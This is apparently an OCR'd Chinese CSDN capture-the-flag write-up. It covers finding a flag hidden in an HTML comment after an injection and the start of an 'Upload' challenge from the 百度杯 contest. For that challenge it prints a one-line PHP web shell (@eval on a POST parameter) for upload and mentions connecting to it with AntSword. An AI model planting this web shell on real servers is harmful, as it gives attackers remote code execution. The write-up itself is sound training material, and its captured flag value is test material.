⇱ ▢ 查看器 控制台 调试器 ⇅ 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
🔍 flag ⊗ 1 / 1 + ✎
▸<tr>⋯</tr>
▾<tr>
<td>联系电话： </td>
▾<td>
联系地址：
<!--?php echo 'flag is here'; 'flag{53d08f8f-66d9-4fa2-9cff-33fc27f980bf}'; </td-->
</td>
<td>空白 </td>
</tr>
▸<tr>⋯</tr>
</tbody> CSDN @AAAAAAAAAAAA66
总结
抓住了一个点就不要放，既然存在注入就一定要用注入获取到flag，如果获取不到，再去搜索其他的信息，最终一定要与注入结合，才能获取flag，不可能出题人引导你找到了一个漏洞却不让你用。
Upload
“百度杯”CTF比赛 九月场 ✕
分值：50分 类型：Web 题目名称：Upload 已解答
题目内容：想怎么传就怎么传，就是这么任性。
tips:flag在flag.php中
65%
Flag:
提交
解题排名： 1 ByStudent 2 楚燕离 3 Fy—
提交Writeup获取泉币
CSDN @AAAAAAAAAAAA66
简单上传个一句话
<?php
@eval($_POST["xxx"]);
?>
CSDN @AAAAAAAAAAAA66
点击上传成功看路径，没路径是没办法用蚁剑连接的。
文件上传
你可以随意上传文件
选择文件 上传
上传成功!
CSDN @AAAAAAAAAAAA66